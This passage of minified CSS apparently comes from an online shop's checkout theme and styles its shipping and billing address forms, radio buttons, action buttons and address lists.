.chorus-form .fieldset.address .form-title,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .form-title,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .form-title{margin-bottom:20px;text-align:center;font-size:18px;font-weight:600;font-family:'Barlow-Regular'}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .form-notice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .form-notice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .form-notice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .form-notice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .form-notice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .form-notice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .form-notice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .form-notice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .form-notice{font-size:16px;margin:20px 0 0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field.choice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field.choice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field.choice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field.choice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field.choice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field.choice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field.choice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field.choice,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field.choice{text-align:center;margin-top:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field.choice .btn-action,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field.choice .btn-action,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field.choice .btn-action,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field.choice .btn-action,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field.choice .btn-action,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field.choice .btn-action,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field.choice .btn-action,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field.choice .btn-action,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field.choice .btn-action{color:#fff;border:none;border-radius:10px;font-size:18px;font-weight:600;font-family:'Barlow-Regular';padding:12px 30px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field.choice .btn-action.btn-save-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field.choice .btn-action.btn-save-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field.choice .btn-action.btn-save-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field.choice .btn-action.btn-save-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field.choice .btn-action.btn-save-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field.choice .btn-action.btn-save-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field.choice .btn-action.btn-save-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field.choice .btn-action.btn-save-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field.choice .btn-action.btn-save-address{background:#d8ad37}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field.choice .btn-action.btn-cancel,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field.choice .btn-action.btn-cancel,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field.choice .btn-action.btn-cancel,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field.choice .btn-action.btn-cancel,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field.choice .btn-action.btn-cancel,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field.choice .btn-action.btn-cancel,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field.choice .btn-action.btn-cancel,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field.choice .btn-action.btn-cancel,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field.choice .btn-action.btn-cancel{background:#78afaa}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .control-field-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .control-field-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .control-field-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .control-field-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .control-field-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .control-field-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .control-field-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .control-field-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .control-field-wrapper{display:flex;justify-content:center;align-items:flex-start;margin-bottom:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .control-field-wrapper .field:first-of-type,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .control-field-wrapper .field:first-of-type,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .control-field-wrapper .field:first-of-type,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .control-field-wrapper .field:first-of-type,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .control-field-wrapper .field:first-of-type,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .control-field-wrapper .field:first-of-type,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .control-field-wrapper .field:first-of-type,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .control-field-wrapper .field:first-of-type,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .control-field-wrapper .field:first-of-type{margin-right:55px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field{width:100%;position:relative}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field .label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field .label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field .label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field .label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field .label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field .label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field .label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field .label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field .label{margin:0 0 8px;display:inline-block;font-weight:600}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field._hidden,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field._hidden,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field._hidden,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field._hidden,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field._hidden,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field._hidden,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field._hidden,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field._hidden,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field._hidden{display:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field._required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field._required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field._required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field._required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field._required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field._required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field._required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field._required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field._required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field.required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field.required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field.required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field.required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field.required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field.required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field.required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field.required .label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field.required .label:after{content:'*';font-size:1.2rem;color:inherit;margin:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field .control .input-wrapp,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field .control .input-wrapp,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field .control .input-wrapp,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field .control .input-wrapp,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field .control .input-wrapp,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field .control .input-wrapp,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field .control .input-wrapp,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field .control .input-wrapp,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field .control .input-wrapp{position:relative}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field .control .input-wrapp.loading:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field .control .input-wrapp.loading:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field .control .input-wrapp.loading:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field .control .input-wrapp.loading:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field .control .input-wrapp.loading:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field .control .input-wrapp.loading:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field .control .input-wrapp.loading:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field .control .input-wrapp.loading:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field .control .input-wrapp.loading:after{content:url("../images/loader.gif");display:block;position:absolute;top:5px;right:5px;text-align:right;width:100%;height:100%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field .control .input-declic,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field .control .input-declic,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field .control .input-declic,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field .control .input-declic,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field .control .input-declic,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field .control .input-declic,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field .control .input-declic,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field .control .input-declic,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field .control .input-declic,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field .control .select,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field .control .select,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field .control .select,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field .control .select,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field .control .select,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field .control .select,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field .control .select,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field .control .select,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field .control .select,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field .control .input-text,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field .control .input-text,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field .control .input-text,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field .control .input-text,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field .control .input-text,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field .control .input-text,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field .control .input-text,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field .control .input-text,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field .control .input-text{font-family:Barlow-Regular;background:#fff;border:1px solid #0f4a76;height:36px;color:#003c70}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .field .control .field-error,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .field .control .field-error,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .field .control .field-error,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .field .control .field-error,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .field .control .field-error,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .field .control .field-error,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address .field .control .field-error,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address .field .control .field-error,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field .control .field-error{font-weight:600}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address .field .control .input-text{width:85%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .control-radio{text-align:left;font-size:18px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .control-radio .note{margin-bottom:20px;display:block}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper{width:100%;background:#eef6f6;border-radius:18px;text-align:center;font-family:'Barlow-Regular';margin-top:20px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .order-comment{font-size:22px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .order-comment .label{text-align:left;font-family:Barlow-SemiBold}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .order-comment .comment{margin:10px 0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .order-comment .comment textarea{border:1px solid #0f4a76}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .note{margin-bottom:20px;text-align:left}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .note h3{color:#d8ad37}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .note span{display:block;font-size:18px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .control-radio{text-align:left;font-size:18px;font-family:'Barlow-Regular';margin:15px auto;clear:both}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .control-radio .note{display:block;margin-bottom:15px;font-family:Barlow-SemiBold}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .control-radio .inline-radio{margin:0 30px 0 0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-info-wrapper .form-notice{text-align:left;margin-bottom:20px;font-size:18px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .control-radio{width:100%;margin:auto;font-family:Barlow-Medium;font-size:14px;color:#003c70;text-align:left}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio{display:inline-block;margin-right:100px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio:checked+label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio:not(:checked)+label{font-size:18px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio:checked+label:before,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio:not(:checked)+label:before{width:15px;height:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio:not(:checked)+label:before{border:2px solid #033b69}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio:checked+label:before{border:2px solid #003c70}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio:checked+label:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio:not(:checked)+label:after{width:17px;height:17px;top:1px;left:1px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio:checked+label:after{background:#d8ad37}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio.mage-error:checked+label:before,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .inline-radio .radio.mage-error:not(:checked)+label:before{border:2px solid #ac2c29}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .shipping-section-wrapper{margin-bottom:10px;border-bottom:2px solid #bebebe;padding-bottom:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper{margin-bottom:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper fieldset{margin-bottom:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .billing-address-list-wrapper{width:100%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .billing-address-list-wrapper .address-label-wrapper{text-align:right;font-size:18px;cursor:pointer;font-weight:600}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .billing-choice-wrapper{margin-bottom:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .billing-choice-wrapper .control-radio{text-align:center}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .billing-choice-wrapper .control-radio .note{font-size:22px;display:block;margin-bottom:35px;text-decoration:underline}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .address-list-wrapper{margin-top:10px;display:flex;width:100%;justify-content:center;align-items:flex-start;flex-direction:column}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .address-list-wrapper .address-list-item{display:flex;justify-content:flex-start;background:#eef6f6;border-radius:3px;align-items:center;padding:5px;width:100%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .address-list-wrapper .address-list-item.selected{border:1px solid #d8ad37}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .address-list-wrapper .address-list-item.selected button.btn{background:#d8ad37}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper .address-list-wrapper .address-list-item .address-content{font-size:20px;font-family:'Barlow-Regular';margin-right:auto}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .billing-section-wrapper 